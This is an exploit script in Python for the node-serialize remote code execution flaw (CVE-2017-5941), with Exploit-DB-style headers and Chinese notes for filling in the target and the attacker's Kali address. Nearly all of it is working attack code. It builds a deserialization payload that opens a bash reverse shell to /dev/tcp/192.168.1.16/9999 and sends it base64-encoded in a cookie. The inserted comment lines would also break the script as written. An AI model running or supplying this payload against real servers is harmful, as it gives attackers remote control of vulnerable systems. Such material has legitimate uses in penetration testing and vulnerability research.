 # Exploit Title: Node.JS - 'node-serialize' Remote Code Execution (2)
# Exploit Author: UndeadLarva
# Software Link: https://www.npmjs.com/package/node-serialize
# Version: 0.0.4
# CVE: CVE-2017-5941
import requests
import re
import base64
import sys
url = 'http://192.168.1.127:8080/' # change this
修改为目标的地址，也就是网址地址
payload = ("require('http').ServerResponse.prototype.end = (function (end) {"
"return function () {"
"['close', 'connect', 'data', 'drain', 'end', 'error', 'lookup', 'timeout', ''].forEach(this.socket.removeAllListeners.bind(this.socket));"
"console.log('still inside');"
"const { exec } = require('child_process');"
"exec('bash -i >& /dev/tcp/192.168.1.16/9999 0>&1');" # change this
修改这里反弹地址，为kali 的地址
"}"
"})(require('http').ServerResponse.prototype.end)")
# rce = "_$$ND_FUNC$$_process.exit(0)"
# code ="_$$ND_FUNC$$_console.log('behind you')"
code = "_$$ND_FUNC$$_" + payload
string = '{"username":"TheUndead","country":"worldwide","city":"Tyr", "exec": "'+code+'"}'
cookie = {'profile':base64.b64encode(string)}
try:
    response = requests.get(url, cookies=cookie).text
    print response
except requests.exceptions.RequestException as e:
    print('Oops!')
    sys.exit(1)
~